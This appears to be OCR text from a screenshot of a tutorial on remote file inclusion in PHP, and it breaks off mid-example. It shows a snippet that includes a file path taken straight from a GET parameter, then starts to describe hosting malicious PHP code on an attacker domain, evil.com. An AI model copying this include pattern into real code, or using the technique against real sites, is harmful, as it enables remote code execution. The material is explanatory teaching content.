
$path 
= 
$_GET
[
'path'
];

include 
$path 
. 
'example-config-
file.php'
As a programmer, you might expect the 
user to browse to the path that you 
specify.

However, it opens up an RFI 
vulnerability.  To exploit it as an 
attacker, I would first setup an evil 
text file with php code on my 
evil.com domain.

<?php 
echo 